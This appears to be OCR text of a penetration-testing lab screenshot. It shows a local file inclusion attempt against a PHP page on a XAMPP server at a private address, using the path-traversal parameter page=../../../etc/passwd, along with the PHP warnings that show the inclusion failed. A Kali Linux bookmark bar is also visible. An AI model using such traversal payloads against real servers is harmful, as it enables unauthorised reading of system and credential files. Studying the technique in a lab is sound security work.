 192.168.110.53:4443/site/index.php?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(../../../etc/passwd): failed to open stream: No such file or directory in C:\xampp\htdocs\site\index.php on line 4
Warning: include(): Failed opening '../../../etc/passwd' for inclusion (include_path='C:\xampp\php\PEAR') in C:\xampp\htdocs\site\index.php on line 4